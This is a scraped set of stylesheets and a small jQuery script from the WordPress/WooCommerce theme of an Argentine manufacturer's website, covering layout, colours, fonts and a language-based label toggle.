    .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories ul.children li a,
    aside.sidebar .widget.woocommerce ul.product-categories li a{
    font-family: Raleway, sans-serif;font-size: 13px;line-height: 34px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none;color: #8c8c8c    }

    aside.sidebar .widget:not(.wooocommerce):not(.widget_tag_cloud) a:hover,
    .woocommerce aside.sidebar .woocommerce.widget ul.product-categories ul.children li a:hover,
    aside ul.product-categories ul.children li a:hover, .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories ul.children li a:hover,
    .woocommerce aside.sidebar .woocommerce.widget ul.product-categories a:hover,
    aside ul.product-categories a:hover, .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories li a:hover,
    aside.sidebar .widget.woocommerce ul.product-categories li a:hover{
    color:#b59a65;
    }


    .side_menu,
	.side_menu_slide_from_right .side_menu{
    background-color:#323232;padding-right:50px;padding-left:50px    }


	


			.side_menu_slide_from_right .side_menu{
			right:-30%;
			width:30%;	
		}
	
	
	


	.side_menu_slide_from_right .side_menu,
	body.side_menu_slide_with_content .side_menu{
		text-align: center;
	}







    .widget #searchform,
    .woocommerce .widget #searchsubmit, aside.sidebar .widget_product_search form#searchform input#searchsubmit,
    .widget.widget_search form input[type="submit"]{
    border-color: #e0e0e0;color: #808080    }

    .widget #searchform input[type='text'], 
    .woocommerce .widget #searchsubmit input[type='text']{
    font-family: Raleway, sans-serif;font-size: 13px;letter-spacing: 0px;font-weight: 500;font-style: normal;text-transform: none;color: #808080    }

            .widget #searchform input[type='text']::-webkit-input-placeholder,
        .woocommerce .widget #searchsubmit input[type='text']::-webkit-input-placeholder{
            color: #808080;            opacity:1;
        }
        .widget #searchform input[type='text']:-moz-placeholder,
        .woocommerce .widget #searchsubmit input[type='text']:-moz-placeholder{
            color: #808080;            opacity:1;
        }
        .widget #searchform input[type='text']::-moz-placeholder,
        .woocommerce .widget #searchsubmit input[type='text']::-moz-placeholder{
            color: #808080;            opacity:1;
        }
        .widget #searchform input[type='text']:-ms-input-placeholder,
        .woocommerce .widget #searchsubmit input[type='text']:-ms-input-placeholder{
            color: #808080;            opacity:1;
        }
    
        .widget #searchform input[type='text']:focus,
        .woocommerce .widget #searchsubmit input[type='text']:focus{
            color: #808080;        }
        .widget #searchform input[type='text']:focus::-webkit-input-placeholder,
        .woocommerce .widget #searchsubmit input[type='text']:focus::-webkit-input-placeholder{
            color: #808080;        }
        .widget #searchform input[type='text']:focus:-moz-placeholder,
        .woocommerce .widget #searchsubmit input[type='text']:focus:-moz-placeholder{
            color: #808080;        }
        .widget #searchform input[type='text']:focus::-moz-placeholder,
        .woocommerce .widget #searchsubmit input[type='text']:focus::-moz-placeholder{
            color: #808080;        }
        .widget #searchform input[type='text']:focus:-ms-input-placeholder,
        .woocommerce .widget #searchsubmit input[type='text']:focus:-ms-input-placeholder{
            color: #808080;        }








    .side_menu_button > a,
    .mobile_menu_button span,
    .side_menu_button > a.search_covers_header:not(.popup_menu),
    .side_menu_button > a.side_menu_button_link:not(.popup_menu),
    .side_menu_button > a.search_slides_from_header_bottom:not(.popup_menu),
    .side_menu_button > a.fade_push_text_right:not(.popup_menu){ color: #3a3a3a; }

    .popup_menu .line,
    .popup_menu .line:after, .popup_menu .line:before,
	.popup_menu.opened .line:after, .popup_menu.opened .line:before{
    background-color: #3a3a3a;
    }
    .side_menu_button > a:hover,
    .mobile_menu_button span:hover,
    .popup_menu:hover .line,
    .popup_menu:hover .line:after,
    .popup_menu:hover .line:before,
	.light:not(.sticky):not(.scrolled) .side_menu_button > a:hover,
	.dark:not(.sticky):not(.scrolled) .side_menu_button > a:hover{
		color: #b59a65!important; 
	}

    .popup_menu:hover .line,
    .popup_menu:hover .line:after, .popup_menu:hover .line:before,
	.popup_menu.opened:hover .line:after,
	.popup_menu.opened:hover .line:before{
    background-color: #b59a65 ;
    }

    .side_menu_button > a:not(.popup_menu),
    .mobile_menu_button span,
    .side_menu_button > a.search_covers_header:not(.popup_menu),
    .side_menu_button > a.side_menu_button_link:not(.popup_menu),
    .side_menu_button > a.search_slides_from_header_bottom:not(.popup_menu),
    .side_menu_button > a.fade_push_text_right:not(.popup_menu){
		font-size: 22px;
    }
    























		
				
	
				
				
		






















































    .projects_holder article .portfolio_description{
    background-color: transparent;
    }

    .projects_holder.standard article .portfolio_description,
    .projects_holder.standard_no_space article .portfolio_description {
    padding-left: 0;
    padding-right: 0;
    }

    .masonry_with_space .projects_holder article .portfolio_description {
    padding: 35px 0 43px;
    }








     


	













    .filter_outer.filter_blog{
    text-align: left;    }
	
	













    





	






												






















	
    .woocommerce div.message,
	.woocommerce .woocommerce-message,
	.woocommerce .woocommerce-error,
	.woocommerce .woocommerce-info,
	.myaccount_user{
    font-size: 18px    }


    .woocommerce-page ul.products li.product,
    .woocommerce ul.products li.product{
    text-align: center;
    }
            .woocommerce .product_info_box .separator.medium{
        float: none;
        margin-left: auto;
        margin-right: auto;
        }
		.woocommerce-page ul.products li.product .product_info_box .shop_lightbox{
			float:none;
		}
    	
		
		
		


    .woocommerce ul.products li.product span.product-categories,
    .woocommerce-page ul.products li.product span.product-categories{
    display:none;
    }

	
	





    .woocommerce ul.products li.product span.product-title,
    .woocommerce aside ul.product_list_widget li a,
    aside ul.product_list_widget li a{
    font-family: Raleway, sans-serif;font-size: 18px;line-height: 32px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #323232    }
	
	



    .woocommerce ul.products li.product .product_image_overlay{
		background-color: #414141;
    }

	.woocommerce ul.products li.product:hover .product_image_overlay{
		opacity: 0.9;
    }




	.woocommerce ul.products.type1 li.product .shop_price_lightbox_holder,
    .woocommerce-page ul.products.type1 li.product .shop_price_lightbox_holder{
		line-height: 32px	}
	    .woocommerce ul.products li.product .price,
    .woocommerce-page ul.products li.product .price,
    .woocommerce ul.products li.product del .amount, .woocommerce-page ul.products li.product del .amount,
    .woocommerce aside ul.product_list_widget li span.amount,
    aside ul.product_list_widget li span.amount{
    font-family: Lora, sans-serif;font-size: 14px;line-height: 32px;font-weight: 700;font-style: italic;text-transform: none;color: #b59a65    }
    .woocommerce-page ul.products li.product del .amount,
    .woocommerce ul.products li.product del .amount,
    .woocommerce-page ul.products li.product del,
    .woocommerce ul.products li.product del,
    .woocommerce aside ul.product_list_widget li del span.amount,
    aside ul.product_list_widget li del span.amount{
		color: #8c8c8c;
    }

    .woocommerce .product .onsale:not(.out-of-stock-button), .woocommerce .product .single-onsale{
    font-family: Raleway, sans-serif;font-size: 13px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase;border-radius: 0px    }
	
		

    .woocommerce .product .onsale.out-of-stock-button{
    font-family: Raleway, sans-serif;font-size: 12px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase;border-radius: 0px    }
	
	

    body.archive.woocommerce-page .select2-container.orderby .select2-choice{
    border-width: 0px    }




    .woocommerce .woocommerce-result-count{
    font-family: Raleway, sans-serif;font-size: 14px;line-height: 24px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none;color: #8c8c8c    }

    .woocommerce ul.products li.product .add-to-cart-button,
    .woocommerce ul.products li.product .added_to_cart,
    .woocommerce .widget_price_filter .button,
    .woocommerce-page .widget_price_filter .button,
    .woocommerce .widget_shopping_cart_content p.buttons a.button,
    .woocommerce .button,
    .woocommerce-page .button,
    .woocommerce button.button,
    .woocommerce-page button.button,
    .woocommerce-page input[type="submit"]:not(.qode_search_submit),
    .woocommerce input[type="submit"]:not(.qode_search_submit),
	.shopping_cart_dropdown .cart_bottom .view-cart,
	.shopping_cart_dropdown .cart_bottom .checkout{
    font-family: Raleway, sans-serif;font-size: 12px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #b59a65;background-color: #ffffff;border-width: 2px;border-style:solid;border-color: #b59a65    }
    .woocommerce ul.products li.product a.add_to_cart_button:hover,
    .woocommerce-page ul.products li.product a.add_to_cart_button:hover,
    .woocommerce ul.products li.product .added_to_cart:hover,
    .woocommerce-page ul.products li.product .added_to_cart:hover,
    .woocommerce .widget_price_filter .button:hover,
    .woocommerce-page .widget_price_filter .button:hover,
    .woocommerce .widget_shopping_cart_content p.buttons a.button:hover,
    .woocommerce .button:hover,
    .woocommerce-page .button:hover,
    .woocommerce button.button:hover,
    .woocommerce-page button.button:hover,
    .woocommerce-page input[type="submit"]:not(.qode_search_submit):not(#searchsubmit):hover,
    .woocommerce input[type="submit"]:not(.qode_search_submit):not(#searchsubmit):hover,
	.shopping_cart_dropdown .cart_bottom .view-cart:hover,
	.shopping_cart_dropdown .cart_bottom .checkout:hover{
    color: #ffffff!important;background-color: #b59a65!important;border-color: #b59a65    }





	


    .woocommerce div.product div.product_meta > span,
    .woocommerce div.product div.product_meta > .social_share_list_holder > span{
    color: #8c8c8c    }

    .woocommerce div.product div.product_meta > span span,
    .woocommerce div.product div.product_meta > span a{
    color: #323232    }


    .woocommerce .product h2.product_title{
    font-family: Raleway, sans-serif;font-size: 28px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #323232    }

    .woocommerce .product h2.product_title a:hover{
    color: #b59a65;
    }

    .woocommerce.single-product button.single_add_to_cart_button{
    line-height: 42px;height: 42px;margin-left: 20px    }




    .woocommerce ul.products li.product .add-to-cart-button-inner2 a.button.add_to_cart_button,
	.woocommerce ul.products li.product .add-to-cart-button-inner2 a.added_to_cart,
    .woocommerce ul.products.hover_type2 li.product .add-to-cart-button-inner2 a.button.add_to_cart_button,
    .woocommerce ul.products.hover_type2 li.product .add-to-cart-button-inner2 a.added_to_cart{
    color: #ffffff;background-color: #b59a65;border-width: 0px;border-style:solid    }
    .woocommerce ul.products li.product .add-to-cart-button-inner2 a.button.add_to_cart_button:hover,
	.woocommerce ul.products li.product .add-to-cart-button-inner2 a.added_to_cart:hover,
    .woocommerce ul.products.hover_type2 li.product .add-to-cart-button-inner2 a.button.add_to_cart_button:hover,
    .woocommerce ul.products.hover_type2 li.product .add-to-cart-button-inner2 a.added_to_cart:hover{
    color: #b59a65!important;background-color: #b59a65!important    }
	

	

    .woocommerce div.product .summary p.price del span.amount,
	.woocommerce div.product .summary p.price ins span.amount,
	.woocommerce div.product .summary p.price  span.amount{
    font-family: Lora, sans-serif;font-size: 24px;letter-spacing: 0px;font-weight: 700;font-style: italic;text-transform: none;color: #b59a65    }
    .woocommerce div.product .summary p.price del,
    .woocommerce div.product .summary p.price del span.amount{
		font-size: 28px;
    }
    .woocommerce div.product .summary p.price del,
    .woocommerce div.product .summary p.price del span.amount{
		color: #8c8c8c;
    }

.woocommerce .q_accordion_holder .ui-accordion-header.title-holder{
	background-color:  #efefef;
}






    .woocommerce .q_accordion_holder .ui-accordion-header.title-holder{
    font-family: Raleway, sans-serif;font-style: normal;color: #323232    }
 
	




    .woocommerce  div.upsells .related-products-title,
    .woocommerce  div.related .related-products-title{
    font-family: Raleway, sans-serif;font-size: 18px;font-weight: 700;text-transform: uppercase;color: #323232    }

		




.preload_background{
	background-image: url("https://www.industriasruly.com.ar/wp-content/themes/cabin/img/preload_pattern.png") !important;
}

	













    .flex-direction-nav a,
        body div.pp_default a.pp_next, 
        body div.pp_default a.pp_previous{
    font-size: 35px;color: rgba(255,255,255,1);background-color: rgba(69,69,69,1);border-width:0px; border-style:solid;border-radius:0px;    }

            body div.pp_default a.pp_next:after,
        body div.pp_default a.pp_previous:after{
            color: rgba(255,255,255,1)!important;        }
                    

    .flexslider:hover .flex-direction-nav a:hover,
    body div.pp_default a.pp_next:hover, body div.pp_default a.pp_previous:hover{
        color: rgba(255,255,255,1);background-color: rgba(41,128,185,1);    }

            body div.pp_default a.pp_next:hover:after,
        body div.pp_default a.pp_previous:hover:after{
    color: rgba(255,255,255,1)!important;    }
    





.portfolio_single .portfolio_navigation .portfolio_prev a,
.portfolio_single .portfolio_navigation .portfolio_next a{
    }

.portfolio_single .portfolio_navigation .portfolio_prev a:hover,
.portfolio_single .portfolio_navigation .portfolio_next a:hover{
    }





    .portfolio_single .portfolio_button a{
        }






--- FILE ---
content_type: text/css
request_url: https://www.industriasruly.com.ar/wp-content/themes/cabin/css/style_dynamic_responsive.css?ver=1530617628
body_size: 781
content:

@media only screen and (max-width: 1400px){

	
	
}

@media only screen and (max-width: 1200px){

	
	
}

@media only screen and (max-width: 1000px){
	
			
	 
	
	
 	}

@media only screen and (min-width: 600px) and (max-width: 768px){
			.title h1{
			font-size:43.4px;
		}
				.title h1{
			font-size:32.2px;
		}
							
	}

@media only screen and (min-width: 480px) and (max-width: 768px){
	        section.parallax_section_holder{
		height: auto !important;
		min-height: 400px !important;
	}
		
	}

@media only screen and (max-width: 600px){
				.title h1{
				font-size:31px;
			}
				.title h1{
			font-size:23px;
		}
							
	}

@media only screen and (max-width: 480px){
		section.parallax_section_holder{
		height: auto !important;
		min-height: 400px !important;
	}
		
	
	}

--- FILE ---
content_type: text/css
request_url: https://www.industriasruly.com.ar/wp-content/themes/cabin-child/style.css?ver=6.9
body_size: 14515
content:
/*Theme Name: Cabin ChildTheme URI: http://demo.select-themes.com/cabin/Description: A child theme of Cabin ThemeAuthor: Select ThemesAuthor URI: http://select-themes.comVersion: 1.0.0Template: cabin*/@import url("../cabin/style.css");body {overflow-x: initial!important;}/* header================================================== */header { border-bottom: 4px solid #2980b9;}.content.content_top_margin { margin-top: 72px!important;}.header_bottom.with_large_icons nav.main_menu>ul>li>a>span.item_inner i { font-size: 20px;}nav.main_menu.right { position: relative;}nav.main_menu.right::after { position: absolute; content: ''; width: 250%; height: 100%; top: 0; left: -20px; transform:skewX(-45deg); -webkit-transform:skewX(-45deg); -moz-transform:skewX(-45deg); background: #2980b9; z-index: -1;}nav.main_menu > ul > li > a, .side_menu_button > a, .mobile_menu_button span, .side_menu_button > a.search_covers_header:not(.popup_menu), .side_menu_button > a.side_menu_button_link:not(.popup_menu), .side_menu_button > a.search_slides_from_header_bottom:not(.popup_menu), .side_menu_button > a.fade_push_text_right:not(.popup_menu), nav.main_menu > ul > li.active > a, header:not(.with_hover_bg_color) nav.main_menu > ul > li.active > a, nav.main_menu > ul > li:hover > a, nav.main_menu > ul > li.active:hover > a, header:not(.with_hover_bg_color) nav.main_menu > ul > li:hover > a, header:not(.with_hover_bg_color) nav.main_menu > ul > li.active:hover > a, .header_bottom #lang_sel ul li a:hover, .header_bottom #lang_sel_click > ul > li a:hover { color: #fff!important;}nav.main_menu > ul > li > a { position: relative; z-index: 2;}nav.main_menu > ul > li  { position: relative;}/*header nav.main_menu > ul > li::after { transform:skewX(-45deg); -webkit-transform:skewX(-45deg); -moz-transform:skewX(-45deg); background: #34495e; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 00%; z-index: 1; transition: all 0.3s ease; -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease;}header nav.main_menu > ul > li:hover::after { height: 100%;}header nav.main_menu > ul > li.active::after { height: 100%;}*/nav.main_menu > ul > li > a span.item_inner { padding: 0 15px;}.q_logo img.mobile { height: 90%; margin-top: 2%;}.qode_search_form_3 { background: #bdc3c7;}header.centered_logo .q_logo img, header:not(.centered_logo) .q_logo img { padding: 10px 0;}.header_inner_right { margin-left: 20px;}nav.main_menu > ul > li > a { font-size: 13px; font-weight: normal;}nav.main_menu > ul > li > a span.item_inner { top: 3px;}.header_bottom_widget.widget_text a { top: 1px; position: relative;}header a.search_covers_header.normal { position: relative; top: 2px;}/* contacto================================================== */input, textarea, label { width: 100%;}input { margin-bottom: 20px;}textarea { height: 125px;}/* servicios================================================== */#solicitarRep { border: 1px solid #2980b9; margin-bottom: 44px!important; background: #f1f1f1; margin-left: 0; margin-right: 0;}	#solicitarRep input[type="text"], #solicitarRep input[type="tel"], #solicitarRep input[type="email"], #solicitarRep textarea, #solicitarRep select { background: #fff;}	#solicitarRep select { margin-bottom: 20px;}	#solicitarRep h4 { margin-bottom: -30px;}	#solicitarRep h4.repFile { margin-bottom: 0px;}.page-id-50714 .title.has_fixed_background { background: url(https://www.industriasruly.com.ar/wp-content/uploads/2016/10/servicios.jpg) no-repeat center center!important;}/* Buscar================================================== */.search-results .time { display: none;}/* detalle================================================== */.woocommerce .product .single_product_image_wrapper, .woocommerce div.product .images img, .woocommerce .summary { width: 100%;}.woocommerce aside.sidebar .widget.widget_product_categories { margin-top: 0;}.summary.entry-summary h2 { display: none;}.q_accordion_holder.accordion.boxed div.accordion_content { display: block!important;}.woocommerce div.product .images .thumbnails a:not(.yith_magnifier_thumbnail):nth-child(3n), .woocommerce div.product .images .thumbnails a:not(.yith_magnifier_thumbnail) { width: 23.5%; margin-right: 2%;}.woocommerce div.product .images .thumbnails a:not(.yith_magnifier_thumbnail):nth-child(4n) { margin-right: 0;}.q_accordion_holder.accordion.boxed .ui-accordion-header.ui-state-active { cursor: default; pointer-events:none;}aside.sidebar .widget h4, .woocommerce aside.sidebar .widget h4 { background: #2980b9; padding: 10px 15px; color: #fff;}aside .widget ul.product-categories, aside .widget ul.product-categories, aside .widget ul.product-categories { padding: 0 15px;}.woocommerce aside .widget ul.product-categories, aside .widget ul.product-categories, .woocommerce-page aside .widget ul.product-categories { list-style-type: circle; list-style-position: inside;}.woocommerce aside.sidebar .woocommerce.widget ul.product-categories li, .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories li { color: #2980b9;}.container aside.sidebar { background: #eee;}.widget.woocommerce.widget_products ul { padding: 0 15px 10px;}aside.sidebar .widget:not(.wooocommerce):not(.widget_tag_cloud) a:hover, .woocommerce aside.sidebar .woocommerce.widget ul.product-categories ul.children li a:hover, aside ul.product-categories ul.children li a:hover, .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories ul.children li a:hover, .woocommerce aside.sidebar .woocommerce.widget ul.product-categories a:hover, aside ul.product-categories a:hover, .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories li a:hover, aside.sidebar .widget.woocommerce ul.product-categories li a:hover { color: #2980b9;}aside.sidebar .widget:not(.woocommerce):not(.widget_tag_cloud) a, .woocommerce aside.sidebar .woocommerce.widget ul.product-categories a, .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories a, .woocommerce aside.sidebar .woocommerce.widget ul.product-categories ul.children li a, aside ul.product-categories ul.children li a, .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories ul.children li a, aside.sidebar .widget.woocommerce ul.product-categories li a { color: #444;}.woocommerce div.product div.product_meta > span, .woocommerce div.product div.product_meta > .social_share_list_holder > span { margin-top: 20px;}.product h3 { color: #fff; font-style: normal; background: #2980b9; font-size: 16px; transition: all ease 0.3s; -webkit-transition: all ease 0.3s; -moz-transition: all ease 0.3s;}mark { display: none;}.product a:hover h3 { background: #34495e; text-decoration: none!important;}.woocommerce #respond #reply-title { background: none; color: #444;}.play-overlay { position: absolute!important; top: 0; left: 0; height: 100%!important; width: 100%!important; margin: 0!important; z-index: 10; background: url('http://173.249.151.22/~industriasruly/wp-content/plugins/woocommerce-embed-videos-to-product-image-gallery/assets/play.png') center center no-repeat rgba(0,0,0,0.6)!important;}.woocommerce div.product .images .thumbnails a:not(.yith_magnifier_thumbnail) { overflow: hidden; position: relative;}.woocommerce-page input[type="submit"]:not(.qode_search_submit):not(#searchsubmit):hover, .woocommerce input[type="submit"]:not(.qode_search_submit):not(#searchsubmit):hover { color: #fff!important; background: #2980b9!important; border: 2px solid #2980b9!important;}.woocommerce-page .content input[type="submit"]:not(.qode_search_submit), .woocommerce .content input[type="submit"]:not(.qode_search_submit) { color: #2980b9; border: 2px solid #2980b9;}.woocommerce aside ul.product_list_widget li a, aside ul.product_list_widget li a, aside.sidebar .widget li { line-height: 18px;}#pp_full_res { background: #fff;}.woocommerce-page .title.has_fixed_background { background: url(https://www.industriasruly.com.ar/wp-content/uploads/2016/10/top-prod.jpg) no-repeat center center!important;}.a3dg-navbar-control { display: none!important;}.single-product .a3-dgallery .a3dg-thumbs li a.a3dg-active { border: none!important;}.single-product .a3-dgallery .a3dg-forward, .single-product .a3-dgallery .a3dg-back { background: #2980b9 !important; border: 0!important;}.single-product .a3-dgallery .fa-angle-left:before, .single-product .a3-dgallery .fa-angle-right:before { color: #fff!important;}/* Productos================================================== */.postid-50681 .thumbnails.columns-3 > a:first-child { padding: 4%;}.postid-50682 .thumbnails.columns-3 > a:first-child { padding: 2%; padding-top: 3.5%;}.postid-50582 .thumbnails.columns-3 > a:first-child { padding: 3%;}strong.es, strong.en, .ajax_add_to_cart, .woocommerce ul.products li.product .product_image_overlay { display: none!important;}/* plantas================================================== */.modelosp p { color: #fff;}.modelosp strong { display: block;}.box img { margin-bottom: 40px;}/* contacto================================================== */.q_icon_shortcode.circle i { position: relative; top: 3px;}.page-id-122 .title.has_fixed_background { background: url(https://www.industriasruly.com.ar/wp-content/uploads/2016/10/top-contacto.jpg) no-repeat center center!important;} /* empresa================================================== */.page-id-69 .title.has_fixed_background { background: url(https://www.industriasruly.com.ar/wp-content/uploads/2016/10/empresa.jpg) no-repeat center center!important;}.page-id-69 .title_outer .has_fixed_background.title .title_holder, .woocommerce-page .title_outer .has_fixed_background.title .title_holder, .page-id-122 .title_outer .has_fixed_background.title .title_holder, .page-id-50714 .title_outer .has_fixed_background.title .title_holder { background: rgba(0,0,0,0.5);}/* home================================================== */.q_image_with_text_over .front_title { text-align: center;}.carousel-inner .item .image { background-position: center center!important;}.q_slide_subtitle { font-size: 22px; font-style: normal; font-weight: bold; background: rgba(0,0,0,0.7); display: inline-block; padding: 10px 20px;}.q_slide_text { /**/background: rgba(41,128,185,1); padding: 10px 20px;display: inline-block; font-style: normal; font-size: 18px;}.q_slide_title a { color: #fff!important; text-shadow: 1px 1px 4px rgba(0, 0, 0, 0.8)!important;}.carousel-inner .slider_content .text { width: 55%!important;}/*.carousel-inner .active .slider_content .text.all_at_once.fade { background: rgba(41,128,185,0.5); height: 82%; padding: 20px;}*/.carousel-inner .slider_content .slide_buttons_holder .qbutton { background: #2c3e50;}/* blog================================================== */aside.sidebar .widget #searchform { padding: 0 15px; border: 0;}	aside.sidebar .widget #searchform input { background: #fff;}.widget_recent_entries ul { padding: 0 15px 10px;}.single-post #comments, .single-post .comment_form, .single-post .post_comments_holder { display: none;}.single-post .content_left_from_sidebar { margin-bottom: 70px;}/* footer================================================== */.footer_top, .footer_top p, .footer_top span:not(.q_social_icon_holder):not(.fa-stack):not(.social_icon):not(.q_icon_shortcode), .footer_top li, .footer_top .textwidget, .footer_top .widget_recent_entries>ul>li>span, .footer_top a { font-style: normal; font-weight: normal;}footer.footer_border_columns .footer_top .qode_column { border-left: 1px solid #32465a;}footer.footer_border_columns .qode_column:first-child { border:0;}.footer_top .product-categories li { float: left; width: 33%;}footer li { list-style-type: circle; list-style-position: inside; color: #fff!important;}footer li a { margin-left: -15px; color: #bdc3c7;}footer .titulo { background: rgb(41,128,185)!important;}footer .titulo > td { color: #fff!important;}footer table { background: #fff;}#granos td { padding: 1px 10px;}@media screen and (max-width: 1200px){	.footer_top .product-categories li { float: left; width: 50%;}	nav.main_menu > ul > li > a { font-size: 11px;}}@media screen and (max-width: 991px){	/*header*/	.mobile_menu_button span, .side_menu_button > a, .side_menu_button > a.search_covers_header:not(.popup_menu) { color: #2980b9!important;}	/*home*/	.content .content_inner > .full_width > .full_width_inner { padding-top: 0!important;}	.carousel-inner .slider_content .text { width: 100%!important;}}@media screen and (max-width: 768px){	/*footer*/	footer .footer_top_holder .qode_column.column2, footer .footer_top_holder .qode_column.column3, footer .footer_top_holder .qode_column.column4 { display: none;}	.footer_top_holder .footer_top:not(footer_top_full) .container_inner { padding-bottom: 0;}	footer .qode_column.column2 iframe { top: inherit!important; bottom: -170px; right: 50%!important; margin-right: -44px;}	.footer_bottom_holder { padding-bottom: 100px;}	.footer_bottom_holder .column1 { margin-top: 20px;}	footer .qode_column, footer.footer_border_columns .qode_column, .footer_bottom_holder p { width: 100%;  text-align: center;}	footer.footer_border_columns .qode_column>.column_inner { padding: 0;}	/*detalle*/	td, th { display: block;}	/*empresa*/	.q_team_inner { margin-bottom: 20px;}	/*news*/	.blog_holder.blog_single article .post_text .post_text_inner { padding: 0;}	/*prod*/	.widget.woocommerce.widget_products, .product-categories { display: none;}	body.woocommerce.woocommerce-page .two_columns_25_75.woocommerce_with_sidebar .column2 .column_inner, .woocommerce ul.products, .woocommerce-page ul.products { padding: 0!important;}	.woocommerce ul.products img, .woocommerce-page ul.products img { width: 100%;}	.woocommerce .sidebar .widget_text { position: absolute; top: 15px; right: 15px; color: #fff!important;}	.woocommerce .content .container .column1, .woocommerce-page .content .container .column1 { margin-bottom: 20px;}	.woocommerce-result-count, .woocommerce-ordering { display: none!important;}	div.product .images img { pointer-events:none;}	/*header*/	header.centered_logo .q_logo img, header:not(.centered_logo) .q_logo img { height: auto!important; width: 100%!important;}	.q_logo a { left: -30%!important; width: 60%!important;}	.header_bottom_right_widget_holder { display: block; position: relative; right: -35px;}}

--- FILE ---
content_type: application/javascript
request_url: https://www.industriasruly.com.ar/wp-content/themes/cabin/js/custom_js.js?ver=1530617628
body_size: 390
content:

var $j = jQuery.noConflict();

$j(document).ready(function() {
	"use strict";

	if($j(window).width()<590){
$j('.widget_product_categories').click(function(event) {
			/* Act on the event */
			$j('.product-categories').toggle(500);
		});
}
if ( $j('html').attr('lang') == 'en-US' ) {
    // do this
$j('strong.en').show();
} else {
    // do that
$j('strong.es').show();
}});
